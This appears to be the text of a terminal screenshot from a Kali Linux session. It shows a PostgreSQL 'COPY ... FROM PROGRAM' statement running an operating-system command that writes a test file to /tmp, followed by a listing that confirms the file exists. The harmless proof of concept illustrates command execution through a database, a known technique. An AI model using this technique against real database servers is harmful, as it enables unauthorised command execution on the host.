 root@kali: ~
File Actions Edit View Help
root@kali: ~
psql (12.1 (Debian 12.1-1))
Type "help" for help.
postgres=# create table abroxu(cmd_output text);
CREATE TABLE
postgres=# copy abroxu from program 'echo 1234 > /tmp/psql_test';
COPY 0
postgres=# select * from abroxu ;
cmd_output
------------
(0 rows)
root@kali:/tmp# ls
psql_test
ssh-CTe16vdslZOQ
systemd-private-bc2c490c3bee4ee894b8f65c6c2e563f-colord.service-NuKRa2
systemd-private-bc2c490c3bee4ee894b8f65c6c2e563f-haveged.service-IjS0UN
systemd-private-bc2c490c3bee4ee894b8f65c6c2e563f-ModemManager.service-OpxJ7k
systemd-private-bc2c490c3bee4ee894b8f65c6c2e563f-systemd-logind.service-bL8yIq
systemd-private-bc2c490c3bee4ee894b8f65c6c2e563f-upower.service-Tp0E22
VMwareDnD
vmware-root_468-835298891
root@kali:/tmp# cat psql_test
1234